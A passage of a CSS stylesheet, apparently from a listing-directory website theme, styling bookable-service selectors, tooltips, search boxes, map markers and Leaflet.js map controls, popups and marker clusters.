	transition: 0.2s;
}


/*------------------------------------- */
/* Booking Services Dropdown
-------------------------------------- */
.bookable-services {
	display: block;
}

.bookable-services input[type="radio"],
.bookable-services input[type="checkbox"] {
	display: none;
}

.bookable-services .single-service:last-child {
	margin-bottom: 0;
}

.bookable-services input[type="radio"]+label,
.bookable-services input[type="checkbox"]+label {
	transition: 0.3s;
	font-size: 14.7px;
	cursor: pointer;
	border-radius: 4px;
	background-color: #f8f8f8;
	color: #777;
	display: block;
	width: 100%;
	padding: 15px;
	padding-right: 70px;
	margin: 0;
	line-height: 24px;
	position: relative;
}

.bookable-services .single-service {
	display: inline-block;
	float: left;
	margin: 0 7px 7px 0;
	overflow: hidden;
	display: block;
	width: 100%;
	position: relative;
}

.bookable-services .single-service h5 {
	font-weight: 600;
	display: inline-block;
	padding: 0;
	margin: 0;
	line-height: 20px;
	color: #666;
	transition: 0.3s;
	text-align: left;
}

.bookable-services .single-service-price {
	font-weight: 500;
	font-size: 14px;
	color: #888;
	transition: 0.3s;
	padding: 0;
	margin: 0;
	line-height: 18px;
	display: inline-block;
	background-color: #eee;
	padding: 3px 6px;
	border-radius: 4px;
	transition: 0.3s;
	position: absolute;
	top: 50%;
	right: 15px;
	transform: translateY(-50%);
}


/* Hover & Active */
.bookable-services .single-service:hover h5,
.bookable-services .single-service:hover .single-service-price {
	color: #f91942;
}

.bookable-services .single-service:hover .single-service-price {
	background-color: rgba(249, 25, 66, 0.08);
	color: #f91942;
}


.bookable-services input[type="radio"]+label:hover,
.bookable-services input[type="checkbox"]+label:hover {
	background-color: rgba(249, 25, 66, 0.08);
	color: #f91942;
}

.bookable-services input[type="radio"]:checked+label,
.bookable-services input[type="checkbox"]:checked+label {
	background-color: #f91942;
	color: #fff;
	transition: 0.3s;
}

.bookable-services input[type="radio"]:checked+label h5,
.bookable-services input[type="checkbox"]:checked+label h5 {
	color: #fff;
}

.bookable-services input[type="radio"]:checked+label .single-service-price,
.bookable-services input[type="checkbox"]:checked+label .single-service-price {
	background-color: #fff;
	color: #f91942;
}

.services-counter {
	background-color: #f91942;
	border-radius: 50%;
	color: #fff;
	display: inline-block;
	font-size: 11px;
	font-weight: 600;
	font-family: "Open Sans", sans-serif;
	line-height: 18px;
	text-align: center;
	position: relative;
	top: -2px;
	left: 2px;
	height: 18px;
	width: 18px;
	/*    opacity: 0;*/
}

.services-counter.counter-visible {
	opacity: 1;
}

#summary-services {
	color: #888;
	border-top: 1px solid #e0e0e0;
	margin: 15px 0 10px 0;
	display: block;
	padding-top: 20px;
}

.listeo_booked_services_list li em,
#booking-confirmation-summary li em {
	font-style: normal;
	color: #888;
	opacity: 0.6;
	font-weight: normal;
}

.pricing-bookable input {
	display: inline-block;
}

.fm-input.pricing-bookable input {
	margin: 10px 0 0 25px
}

.fm-input.pricing-bookable {
	max-width: 100px;
}

.pricing-list-item td .fm-input.pricing-bookable {
	margin-right: -5px;
}

.pricing-list-item a.delete {
	width: 20px;
	height: 30px;
	line-height: 30px;
	padding: 0 !important;
	text-align: center;
	margin-top: 10px;
	border-radius: 100%;
	font-size: 14px;
	margin-right: -5px;
	margin-left: 0;
}

.pricing-submenu input {
	border: none !important;
	box-shadow: none !important;
	background: #f4f4f4;
}


/* Tips */
.switcher-tip {
	position: relative;
}

.switcher-tip:after {
	position: absolute;
	top: 20px;
	left: 50%;
	transform: translate(-50%, calc(-100% - 20px));
	-ms-transform: translate(-50%, -100%);
	background: #333;
	color: #fff;
	padding: 13px 15px;
	min-width: 200px;
	max-width: 200px;
	font-size: 13px;
	border-radius: 4px;
	line-height: 19px;
	pointer-events: none;
	z-index: 999;
	text-align: center;
	opacity: 0;
	visibility: hidden;
	transition: all 0.3s;
	content: attr(data-tip-content)
}

.switcher-tip:hover:after,
.switcher-tip:hover:before {
	opacity: 1;
	visibility: visible;
}


.switcher-tip:before {
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	content: "\f0dd";
	position: absolute;
	top: -16px;
	left: 50%;
	font-size: 20px;
	color: #333;
	opacity: 0;
	visibility: hidden;
	transition: all 0.3s;
}

.list-box-listing-content .inner span.services-list-price-tag {
	background: #f0f0f0;
	border-radius: 50px;
	padding: 0;
	line-height: 22px;
	padding: 0px 7px;
	font-size: 13px;
	font-weight: 500;
	color: #808080;
	margin-left: 5px;
}


.solid-bg-home-banner .main-search-container:before {
	background: rgba(51, 51, 51, 0.8);
}

.solid-bg-home-banner .highlighted-categories-headline,
.solid-bg-home-banner .main-search-container h1 {
	color: #fff;
}

.solid-bg-home-banner .main-search-container h2 {
	color: #fff;
}

.solid-bg-home-banner .main-search-container h4 {
	color: rgba(255, 255, 255, 0.65);
}

.solid-bg-home-banner.main-search-container:before {
	background: rgba(51, 51, 51, 0.8);
}

.solid-bg-home-banner.highlighted-categories-headline,
.solid-bg-home-banner.main-search-container h1 {
	color: #fff;
}

.solid-bg-home-banner.main-search-container h2 {
	color: #fff;
}

.solid-bg-home-banner.main-search-container h4 {
	color: rgba(255, 255, 255, 0.65);
}



/* ---------------------------------- */
/* Map markers without icons
------------------------------------- */
body.no-map-marker-icon .map-marker-container {
	transform: translate3d(-50%, -100%, 0);
}

body.no-map-marker-icon .marker-container {
	width: 35px;
	height: 35px;
	transform: rotate(-45deg);
}

body.no-map-marker-icon .face {
	border-radius: 100% 100% 100% 0%;
}

body.no-map-marker-icon .marker-arrow {
	display: none;
}

body.no-map-marker-icon .marker-container:hover .marker-card,
body.no-map-marker-icon .map-marker-container.clicked .marker-card {
	transform: rotateY(0) translateY(0);
}

body.no-map-marker-icon .face.front {
	background-color: #f91942;
}

body.no-map-marker-icon .face.front:before {
	content: "";
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	background-color: #fff;
	height: 22px;
	width: 22px;
	border-radius: 100%;
}

body.no-map-marker-icon .face.front:after {
	content: "";
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	background-color: #f91942;
	height: 12px;
	width: 12px;
	border-radius: 100%;
}

body.no-map-marker-icon .map-box,
body.no-map-marker-icon .infoBox:after {
	bottom: -8px;
}

body.no-map-marker-icon .clicked .marker-container .marker-card,
body.map-marker-container.clicked .marker-card {
	transform: none;
}

body.no-map-marker-icon .face.back {
	display: none;
}



/* ---------------------------------- */
/* Boxed Home Search
------------------------------------- */
.transparent-header .main-search-container.full-height,
.main-search-container.full-height {
	min-height: 100vh;
	display: flex;
	align-items: center;
}

.main-search-container.full-height {
	min-height: calc(100vh - 80px);
}


.main-search-container.full-height .main-search-inner {
	padding: 0;
	display: block;
	position: relative;
	margin: 0 auto;
	left: 0;
	right: 0;
}

.main-search-container.alt-search-box .main-search-input-item {
	margin: 0;
	padding: 0;
	border: none;
	width: 100%;
	flex: auto;
	margin-bottom: 14px;
	float: left;
}

.main-search-container.alt-search-box .main-search-input {
	width: 480px;
	border-radius: 8px;
	height: auto;
	max-height: 100%;
	padding: 35px;
	margin-top: 0 !important;
	box-shadow: 0 10px 35px rgba(0, 0, 0, 0.1);
	text-align: left;
}

.alt-search-box.main-search-container .main-search-inner {
	top: 0;
	transform: none;
	position: relative;
}

.alt-search-box.main-search-container .main-search-input-headline h1,
.alt-search-box.main-search-container .main-search-input-headline h2 {
	color: #333;
	font-size: 28px;
	font-weight: 600;
	margin: 0 0 30px 0;
	padding: 0;
	line-height: 36px;
}

.alt-search-box.main-search-container .main-search-input-headline h4 {
	color: #888;
	font-size: 20px;
	margin: -18px 0 30px 0;
	padding: 0;
	line-height: 30px;
}



.alt-search-box.main-search-container .main-search-input-item #location_search,
.alt-search-box.main-search-container .main-search-input-item input {
	padding: 0 18px;
	height: 54px;
	line-height: 54px;
	border: 1px solid #e2e2e2;
	border-radius: 4px;
}

.alt-search-box .main-search-input-item .chosen-single,
.alt-search-box .main-search-input-item .chosen-container-active.chosen-with-drop .chosen-single,
.alt-search-box .main-search-input-item .chosen-container .chosen-drop {
	box-shadow: none;
	border: 1px solid #e2e2e2;
	background: #fff;
}

.alt-search-box .main-search-input-item .chosen-single,
.alt-search-box .main-search-input-item .chosen-container-active.chosen-with-drop .chosen-single {
	padding: 0 20px;
	height: 55px;
	line-height: 55px;
	border-radius: 4px;
	background: #fff;
	border: 1px solid #e2e2e2;
}

.main-search-input-headline {
	text-align: left
}

.alt-search-box button.button {
	margin-top: 15px;
	font-size: 17px;
	padding: 0 35px;
	height: 46px;
}

.alt-search-box .main-search-input-item .chosen-single:after {
	opacity: 0;
	transition: 0.3s;
	width: calc(100% - 1px);
}

.alt-search-box .main-search-input-item .chosen-container-active.chosen-with-drop .chosen-single:after {
	opacity: 1;
}


.alt-search-box span.slider-disable {
	float: none;
	display: inline-block;
}

.alt-search-box .main-search-input-item .col-md-12 {
	padding: 0;
}

.alt-search-box .panel-disable {
	margin-left: 10px;
}

.search-input-icon {
	position: relative;
}

.search-input-icon i {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	right: 21px;
	z-index: 10;
	color: #999;
	transition: 0.3s;
	font-size: 14px;
}

.search-input-icon:hover i {
	color: #f91942;
}

@media (min-width: 992px) {
	.main-search-container:not(.alt-search-box) .main-search-input .search-input-icon input {
		height: 32px;
		line-height: 32px;
		margin-top: 7px
	}

	.main-search-container:not(.alt-search-box) .main-search-input .search-input-icon i {
		margin-top: 2px
	}
}

.main-search-container .search-input-icon.col-md-12 {
	padding: 0;
}

@media (min-width: 992px) {
	.main-search-container:not(.alt-search-box) .search-input-icon input {
		padding-left: 15px;
	}
}

.main-search-input .search-input-icon i {
	z-index: 97;
	background: #fff;
	box-shadow: 0 0 0 10px #fff;
}

.alt-search-box.main-search-container .main-search-input-item.search-input-icon input {
	padding-right: 40px;
}

#_address_wrapper a,
.main-search-input-item.location a {
	right: 15px;
	padding: 0 5px;
}

#_address_wrapper a {
	right: 22px;
}

.alt-search-box .input-with-icon i,
.alt-search-box .main-search-input-item.location a {
	right: 2px;
}

.main-search-input-item.location a i {
	padding: 10px 12px 10px 5px;
}

.alt-search-box .main-search-input-item.location a i {
	padding-right: 17px;
	font-size: 14px;
}


.alt-search-box .main-search-form {
	width: 100%;
}

.alt-search-box .typed-words,
.alt-search-box .typed-cursor {
	display: none;
}

.alt-search-box .main-search-input-item.radius,
.alt-search-box .main-search-input-item.slider_type .range-slider-container {
	margin: 10px 0 0 0;
}

@media (max-width: 992px) {
	.main-search-container.alt-search-box .main-search-input {
		width: auto;
		max-height: 100%;
		padding: 25px;
		background: #fff;
	}
}

@media (min-width: 992px) {
	.alt-search-box .main-search-input .pac-container {
		box-shadow: none;
		border: 1px solid #e2e2e2;
		padding-top: 45px;
		z-index: 9;
		left: 0 !important;
		top: 9px !important;
		border-radius: 4px;
	}

}

.bordered-alt-style.daterangepicker {
	border: 1px solid #e0e0e0;
	box-shadow: none;
	border-radius: 4px;
	box-shadow: 0 1px 3px 0px rgba(0, 0, 0, 0.06);
}

.bordered-alt-style.daterangepicker.opensleft:after {
	right: 130px;
}

.search-input-icon input {
	cursor: pointer;
}

.search-input-icon i {
	pointer-events: none;
}

.fs-content .search-input-icon i,
.sidebar .search-input-icon i {
	top: 19px;
	transform: none;
	right: 30px;
	font-size: 14px;
}

.fs-content .search-input-icon i {
	top: 18px;
	font-size: 14px;
}

.hide-slider-button .slider-disable {
	display: none !important;
}

.solid-header .main-search-container.alt-search-box {
	height: auto;
}

@media (max-height: 700px) {
	.main-search-container.alt-search-box .main-search-input {
		margin-top: 50px;
	}

	.main-search-container.full-height {
		min-height: 800px;
		display: block;
	}
}

@media (max-height: 740px) {
	.main-search-container.alt-search-box .main-search-input {
		margin-top: 30px;
	}
}

@media (max-height: 900px) {
	.main-search-container.full-height .main-search-inner {
		position: relative;
		transform: none;
		padding-bottom: 70px;
		padding-top: 150px;
	}

	.main-search-container.full-height {
		min-height: 100%;
		display: block;
	}
}

@media (max-width: 1360px) {
	.main-search-container.full-height .main-search-inner {
		position: relative;
		transform: none;
		padding-bottom: 70px;
		padding-top: 150px;
	}

	.main-search-container.full-height {
		min-height: 100%;
		display: block;
	}

	.solid-header .main-search-container.full-height .main-search-inner {
		position: relative;
		transform: none;
		padding: 60px 0;
	}
}

@media (max-width: 1240px) {
	.main-search-container.full-height .main-search-inner {
		padding-top: 200px;
	}
}

.alternative-imagebox .img-box-content {
	transform: none;
	top: initial;
	bottom: 30px;
	padding-left: 30px;
	text-align: left;
}

.alternative-imagebox .img-box-content h4 {
	font-size: 22px;
}

.alternative-imagebox .img-box {
	height: 270px;
}

/* Static Solid Header */
.solid-header .main-search-container.alt-search-box:not(.full-height) {
	height: auto;
}

.solid-header .main-search-container.alt-search-box:not(.full-height) .main-search-inner {
	padding: 60px 0;
}

.alternative-imagebox .img-box:before {
	opacity: 1;
	background: linear-gradient(to top, rgba(35, 35, 37, 0.7) 0%, rgba(35, 35, 37, 0.35) 45%, rgba(22, 22, 23, 0.1) 60%, rgba(0, 0, 0, 0) 100%);
	background-color: rgba(35, 35, 37, 0);
}


/* ---------------------------------- */
/* Leaflet.js Maps
------------------------------------- */
/* required styles */

.leaflet-pane,
.leaflet-tile,
.leaflet-marker-icon,
.leaflet-marker-shadow,
.leaflet-tile-container,
.leaflet-pane>svg,
.leaflet-pane>canvas,
.leaflet-zoom-box,
.leaflet-image-layer,
.leaflet-layer {
	position: absolute;
	left: 0;
	top: 0;
}

.leaflet-container {
	overflow: hidden;
}

.leaflet-tile,
.leaflet-marker-icon,
.leaflet-marker-shadow {
	-webkit-user-select: none;
	-moz-user-select: none;
	user-select: none;
	-webkit-user-drag: none;
}

/* Safari renders non-retina tile on retina better with this, but Chrome is worse */
.leaflet-safari .leaflet-tile {
	image-rendering: -webkit-optimize-contrast;
}

/* hack that prevents hw layers "stretching" when loading new tiles */
.leaflet-safari .leaflet-tile-container {
	width: 1600px;
	height: 1600px;
	-webkit-transform-origin: 0 0;
}

.leaflet-marker-icon,
.leaflet-marker-shadow {
	display: block;
}

/* .leaflet-container svg: reset svg max-width decleration shipped in Joomla! (joomla.org) 3.x */
/* .leaflet-container img: map is broken in FF if you have max-width: 100% on tiles */
.leaflet-container .leaflet-overlay-pane svg,
.leaflet-container .leaflet-marker-pane img,
.leaflet-container .leaflet-shadow-pane img,
.leaflet-container .leaflet-tile-pane img,
.leaflet-container img.leaflet-image-layer,
.leaflet-container .leaflet-tile {
	max-width: none !important;
	max-height: none !important;
}

.leaflet-container.leaflet-touch-zoom {
	-ms-touch-action: pan-x pan-y;
	touch-action: pan-x pan-y;
}

.leaflet-container.leaflet-touch-drag {
	-ms-touch-action: pinch-zoom;
	/* Fallback for FF which doesn't support pinch-zoom */
	touch-action: none;
	touch-action: pinch-zoom;
}

.leaflet-container.leaflet-touch-drag.leaflet-touch-zoom {
	-ms-touch-action: none;
	touch-action: none;
}

.leaflet-tile {
	filter: inherit;
	visibility: hidden;
}

.leaflet-tile-loaded {
	visibility: inherit;
}

.leaflet-zoom-box {
	width: 0;
	height: 0;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	z-index: 800;
}

/* workaround for https://bugzilla.mozilla.org/show_bug.cgi?id=888319 */
.leaflet-overlay-pane svg {
	-moz-user-select: none;
}

.leaflet-pane {
	z-index: 400;
}

.leaflet-tile-pane {
	z-index: 200;
}

.leaflet-overlay-pane {
	z-index: 400;
}

.leaflet-shadow-pane {
	z-index: 500;
}

.leaflet-marker-pane {
	z-index: 600;
}

.leaflet-tooltip-pane {
	z-index: 650;
}

.leaflet-popup-pane {
	z-index: 700;
}

.leaflet-map-pane canvas {
	z-index: 100;
}

.leaflet-map-pane svg {
	z-index: 200;
}

.leaflet-vml-shape {
	width: 1px;
	height: 1px;
}

.lvml {
	behavior: url(#default#VML);
	display: inline-block;
	position: absolute;
}


/* control positioning */

.leaflet-control {
	position: relative;
	z-index: 800;
	pointer-events: visiblePainted;
	/* IE 9-10 doesn't have auto */
	pointer-events: auto;
}

.leaflet-top,
.leaflet-bottom {
	position: absolute;
	z-index: 1000;
	pointer-events: none;
}

.leaflet-top {
	top: 50%;
	position: absolute;
	transform: translateY(-50%);
}

.leaflet-right {
	right: 0;
}

.leaflet-bottom {
	bottom: 0;
}

.leaflet-left {
	left: 0;
}

.leaflet-control {
	float: left;
	clear: both;
}

.leaflet-right .leaflet-control {
	float: right;
}

.leaflet-top .leaflet-control {
	margin-top: 10px;
}

.leaflet-bottom .leaflet-control {
	margin-bottom: 10px;
}

.leaflet-left .leaflet-control {
	margin-left: 10px;
}

.leaflet-right .leaflet-control {
	margin-right: 10px;
}


/* zoom and fade animations */

.leaflet-fade-anim .leaflet-tile {
	will-change: opacity;
}

.leaflet-fade-anim .leaflet-popup {
	opacity: 0;
	-webkit-transition: opacity 0.2s linear;
	-moz-transition: opacity 0.2s linear;
	transition: opacity 0.2s linear;
}

.leaflet-fade-anim .leaflet-map-pane .leaflet-popup {
	opacity: 1;
}

.leaflet-zoom-animated {
	-webkit-transform-origin: 0 0;
	-ms-transform-origin: 0 0;
	transform-origin: 0 0;
}

.leaflet-zoom-anim .leaflet-zoom-animated {
	will-change: transform;
}

.leaflet-zoom-anim .leaflet-zoom-animated {
	-webkit-transition: -webkit-transform 0.25s cubic-bezier(0, 0, 0.25, 1);
	-moz-transition: -moz-transform 0.25s cubic-bezier(0, 0, 0.25, 1);
	transition: transform 0.25s cubic-bezier(0, 0, 0.25, 1);
}

.leaflet-zoom-anim .leaflet-tile,
.leaflet-pan-anim .leaflet-tile {
	-webkit-transition: none;
	-moz-transition: none;
	transition: none;
}

.leaflet-zoom-anim .leaflet-zoom-hide {
	visibility: hidden;
}


/* cursors */

.leaflet-interactive {
	cursor: pointer;
}

.leaflet-grab {
	cursor: -webkit-grab;
	cursor: -moz-grab;
	cursor: grab;
}

.leaflet-crosshair,
.leaflet-crosshair .leaflet-interactive {
	cursor: crosshair;
}

.leaflet-popup-pane,
.leaflet-control {
	cursor: auto;
}

.leaflet-dragging .leaflet-grab,
.leaflet-dragging .leaflet-grab .leaflet-interactive,
.leaflet-dragging .leaflet-marker-draggable {
	cursor: move;
	cursor: -webkit-grabbing;
	cursor: -moz-grabbing;
	cursor: grabbing;
}

/* marker & overlays interactivity */
.leaflet-marker-icon,
.leaflet-marker-shadow,
.leaflet-image-layer,
.leaflet-pane>svg path,
.leaflet-tile-container {
	pointer-events: none;
}

.leaflet-marker-icon.leaflet-interactive,
.leaflet-image-layer.leaflet-interactive,
.leaflet-pane>svg path.leaflet-interactive {
	pointer-events: visiblePainted;
	/* IE 9-10 doesn't have auto */
	pointer-events: auto;
}


/* general toolbar styles */

.leaflet-bar {
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.65);
	border-radius: 4px;
}

.leaflet-bar a,
.leaflet-bar a:hover {

	width: 26px;
	height: 26px;
	line-height: 26px;
	display: block;
	text-align: center;
	text-decoration: none;
}

.leaflet-bar a,
.leaflet-control-layers-toggle {
	background-position: 50% 50%;
	background-repeat: no-repeat;
	display: block;
}


.leaflet-bar a.leaflet-disabled {
	cursor: default;
	pointer-events: none;
}

.leaflet-touch .leaflet-bar a {
	width: 34px;
	height: 34px;
	line-height: 34px;
}

.leaflet-touch .leaflet-bar a i {
	line-height: 34px;
	left: -1px;
	position: relative;
}

body #submit_map {
	outline: none;
	margin-bottom: 30px;
}

/* zoom control */

.leaflet-control-zoom-in,
.leaflet-control-zoom-out {
	font: bold 18px 'Lucida Console', Monaco, monospace;
	text-indent: 1px;
}

.leaflet-touch .leaflet-control-zoom-in,
.leaflet-touch .leaflet-control-zoom-out {
	font-size: 15px;
	text-align: center;
}


/* layers control */

.leaflet-control-layers {
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.4);
	background: #fff;
	border-radius: 5px;
}

.leaflet-control-layers-toggle {

	width: 36px;
	height: 36px;
}

.leaflet-retina .leaflet-control-layers-toggle {

	background-size: 26px 26px;
}

.leaflet-touch .leaflet-control-layers-toggle {
	width: 44px;
	height: 44px;
}

.leaflet-control-layers .leaflet-control-layers-list,
.leaflet-control-layers-expanded .leaflet-control-layers-toggle {
	display: none;
}

.leaflet-control-layers-expanded .leaflet-control-layers-list {
	display: block;
	position: relative;
}

.leaflet-control-layers-expanded {
	padding: 6px 10px 6px 6px;
	color: #333;
	background: #fff;
}

.leaflet-control-layers-scrollbar {
	overflow-y: scroll;
	overflow-x: hidden;
	padding-right: 5px;
}

.leaflet-control-layers-selector {
	margin-top: 2px;
	position: relative;
	top: 1px;
}

.leaflet-control-layers label {
	display: block;
}

.leaflet-control-layers-separator {
	height: 0;
	border-top: 1px solid #ddd;
	margin: 5px -10px 5px -6px;
}

/* Default icon URLs */


/* attribution and scale controls */

.leaflet-container .leaflet-control-attribution {
	background: #fff;
	margin: 10px;
	border-radius: 3px;
	padding: 4px 8px;
	color: #777;
	font-weight: 500;
	line-height: 15px;
}

.leaflet-container .leaflet-control-attribution a {
	color: #333;
	text-decoration: none !important;
}

.leaflet-control-attribution,
.leaflet-control-scale-line {
	padding: 0 5px;
	color: #333;
}

.leaflet-control-attribution a {
	text-decoration: none;
}

.leaflet-control-attribution a:hover {
	text-decoration: underline;
}

.leaflet-container .leaflet-control-attribution,
.leaflet-container .leaflet-control-scale {
	font-size: 11px;
}

.leaflet-left .leaflet-control-scale {
	margin-left: 5px;
}

.leaflet-bottom .leaflet-control-scale {
	margin-bottom: 5px;
}

.leaflet-control-scale-line {
	border: 2px solid #777;
	border-top: none;
	line-height: 1.1;
	padding: 2px 5px 1px;
	font-size: 11px;
	white-space: nowrap;
	overflow: hidden;
	-moz-box-sizing: border-box;
	box-sizing: border-box;

	background: #fff;
	background: rgba(255, 255, 255, 0.5);
}

.leaflet-control-scale-line:not(:first-child) {
	border-top: 2px solid #777;
	border-bottom: none;
	margin-top: -2px;
}

.leaflet-control-scale-line:not(:first-child):not(:last-child) {
	border-bottom: 2px solid #777;
}

.leaflet-touch .leaflet-control-attribution,
.leaflet-touch .leaflet-control-layers,
.leaflet-touch .leaflet-bar {
	box-shadow: none;
}

.leaflet-touch .leaflet-control-layers,
.leaflet-touch .leaflet-bar {
	background-clip: padding-box;
}

.leaflet-control-zoom-in,
.leaflet-control-zoom-out {
	background-color: #fff;
	color: #333;
	cursor: pointer;
	border-radius: 50%;
	margin: 5px 10px;
	transition: color 0.3s, background-color 0.3s;
	box-shadow: 0px 1px 4px -1px rgba(0, 0, 0, 0.2);
	text-align: center;
	font-size: 15px;
	height: 34px;
	width: 34px;
	-webkit-text-stroke: 0 !important;
	transition: 0.3s;
}

.leaflet-control-zoom-in:hover,
.leaflet-control-zoom-out:hover {
	background-color: #f91942;
	-webkit-text-stroke: 1px #f91942;
	color: #fff;
}

/* Popup
----------------------------------------*/
.leaflet-popup {
	position: absolute;
	text-align: center;
	margin-bottom: 25px;
}

.leaflet-popup-content-wrapper {
	padding: 0;
	text-align: left;
	border-radius: 4px
}

.leaflet-popup-content {
	width: 450px;
}

.leaflet-popup-content p {
	margin: 0;
}

.leaflet-listing-img-container img {
	border-radius: 4px 4px 0 0;
	object-fit: cover;
	height: 100%;
	width: 100%;
}

.leaflet-listing-img-container {
	position: relative;
	height: 210px;
	display: block;
}

.leaflet-listing-img-container:before {
	content: "";
	position: absolute;
	height: 100%;
	width: 100%;
	display: block;
	background: linear-gradient(to top, rgba(35, 35, 37, 0.85) 0%, rgba(35, 35, 37, 0.40) 35%, rgba(22, 22, 23, 0) 60%, rgba(0, 0, 0, 0) 100%);
	background-color: rgba(35, 35, 37, 0.2);
}

.leaflet-listing-item-content {
	position: absolute;
	bottom: 20px;
	left: 0;
	padding: 0 24px;
	width: 100%;
	z-index: 50;
	box-sizing: border-box;
}

.leaflet-listing-item-content h3 {
	color: #fff;
	font-size: 18px;
	padding: 0 0 2px 0;
	font-weight: 500;
	margin: 0;
	line-height: 25px;
}

.leaflet-listing-content {
	padding: 16px 22px;
	width: 100%;
	z-index: 50;
	box-sizing: border-box;
	position: relative;
}

.leaflet-listing-content .not-rated {
	color: #888;
}

.leaflet-listing-content .star-rating {
	font-size: 16px;
	margin-top: 1px;
	display: block;
	line-height: 18px;
}

.leaflet-listing-item-content span {
	font-size: 15px;
	font-weight: 400;
	display: inline-block;
	color: rgba(255, 255, 255, 0.7);
	line-height: 24px;
	display: block;
	;
}

.leaflet-popup-tip-container {
	width: 30px;
	height: 30px;
	position: absolute;
	left: 50%;
	margin-left: -15px;
	overflow: hidden;
	pointer-events: none;
	background: transparent;
}

.leaflet-popup-tip {

	border-left: 15px solid transparent;
	border-right: 15px solid transparent;
	border-top: 15px solid #fff;
}

.leaflet-popup-content-wrapper {
	background: white;
	color: #333;
	box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.12);
}

.leaflet-container a.leaflet-popup-close-button {
	position: absolute;
	top: 10px;
	right: 10px;
	display: inline-block;
	z-index: 999;
	text-align: center;
	line-height: 29px;
	cursor: pointer;
	font-size: 15px;
	font-weight: 500;
	height: 29px;
	width: 29px;
	background-color: #fff;
	color: #333;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	border-radius: 50%;
	-webkit-text-stroke: 1px #fff;
}

.leaflet-container a.leaflet-popup-close-button:hover {
	color: #fff;
	background-color: #f91942;
	-webkit-text-stroke: 1px #f91942;
}

.leaflet-container a.leaflet-popup-close-button:before {
	content: "\f00d";
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	font-size: 14px;
	line-height: 29px;
	height: 29px;
	width: 29px;
	border-radius: 100%;
}


.leaflet-popup-scrolled {
	overflow: auto;
	border-bottom: 1px solid #ddd;
	border-top: 1px solid #ddd;
}

.leaflet-oldie .leaflet-popup-content-wrapper {
	zoom: 1;
}

.leaflet-oldie .leaflet-popup-tip {
	width: 24px;
	margin: 0 auto;

	-ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=0.70710678, M12=0.70710678, M21=-0.70710678, M22=0.70710678)";
	filter: progid:DXImageTransform.Microsoft.Matrix(M11=0.70710678, M12=0.70710678, M21=-0.70710678, M22=0.70710678);
}

.leaflet-oldie .leaflet-popup-tip-container {
	margin-top: -1px;
}

.leaflet-oldie .leaflet-control-zoom,
.leaflet-oldie .leaflet-control-layers,
.leaflet-oldie .leaflet-popup-content-wrapper,
.leaflet-oldie .leaflet-popup-tip {
	border: 1px solid #999;
}


/* div icon */

.leaflet-div-icon {
	background: #fff;
	border: 1px solid #666;
}


/* Tooltip */
/* Base styles for the element that has a tooltip */
.leaflet-tooltip {
	position: absolute;
	padding: 6px;
	background-color: #fff;
	border: 1px solid #fff;
	border-radius: 3px;
	color: #222;
	white-space: nowrap;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	pointer-events: none;
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
}

.leaflet-tooltip.leaflet-clickable {
	cursor: pointer;
	pointer-events: auto;
}

.leaflet-tooltip-top:before,
.leaflet-tooltip-bottom:before,
.leaflet-tooltip-left:before,
.leaflet-tooltip-right:before {
	position: absolute;
	pointer-events: none;
	border: 6px solid transparent;
	background: transparent;
	content: "";
}

/* Directions */

.leaflet-tooltip-bottom {
	margin-top: 6px;
}

.leaflet-tooltip-top {
	margin-top: -6px;
}

.leaflet-tooltip-bottom:before,
.leaflet-tooltip-top:before {
	left: 50%;
	margin-left: -6px;
}

.leaflet-tooltip-top:before {
	bottom: 0;
	margin-bottom: -12px;
	border-top-color: #fff;
}

.leaflet-tooltip-bottom:before {
	top: 0;
	margin-top: -12px;
	margin-left: -6px;
	border-bottom-color: #fff;
}

.leaflet-tooltip-left {
	margin-left: -6px;
}

.leaflet-tooltip-right {
	margin-left: 6px;
}

.leaflet-tooltip-left:before,
.leaflet-tooltip-right:before {
	top: 50%;
	margin-top: -6px;
}

.leaflet-tooltip-left:before {
	right: 0;
	margin-right: -12px;
	border-left-color: #fff;
}

.leaflet-tooltip-right:before {
	left: 0;
	margin-left: -12px;
	border-right-color: #fff;
}


.leaflet-cluster-anim .leaflet-marker-icon,
.leaflet-cluster-anim .leaflet-marker-shadow {
	-webkit-transition: -webkit-transform 0.3s ease-out, opacity 0.3s ease-in;
	-moz-transition: -moz-transform 0.3s ease-out, opacity 0.3s ease-in;
	-o-transition: -o-transform 0.3s ease-out, opacity 0.3s ease-in;
	transition: transform 0.3s ease-out, opacity 0.3s ease-in;
}

.leaflet-cluster-spider-leg {
	/* stroke-dashoffset (duration and function) should match with leaflet-marker-icon transform in order to track it exactly */
	-webkit-transition: -webkit-stroke-dashoffset 0.3s ease-out, -webkit-stroke-opacity 0.3s ease-in;
	-moz-transition: -moz-stroke-dashoffset 0.3s ease-out, -moz-stroke-opacity 0.3s ease-in;
	-o-transition: -o-stroke-dashoffset 0.3s ease-out, -o-stroke-opacity 0.3s ease-in;
	transition: stroke-dashoffset 0.3s ease-out, stroke-opacity 0.3s ease-in;
}




.marker-cluster-small,
.marker-cluster-medium,
.marker-cluster-large {
	background-color: transparent;
}

.marker-cluster {
	background-clip: padding-box;
	border-radius: 20px;
}

.marker-cluster div {
	margin-left: 5px;
	margin-top: 5px;
	text-align: center;
	font-size: 15px;
	color: #fff;
	font-weight: 600;
	border-radius: 50%;
	width: 36px;
	height: 36px;
	line-height: 36px;
	background-color: #66676b;
	position: relative;
}


.marker-cluster-small div,
.marker-cluster-medium div,
.marker-cluster-large div {
	background-color: #f91942;
}

.marker-cluster div:before {
	border: 7px solid #f91942;
	opacity: 0.2;
	box-shadow: inset 0 0 0 4px #f91942;
	content: '';
	position: absolute;
	border-radius: 50%;
	top: 0;
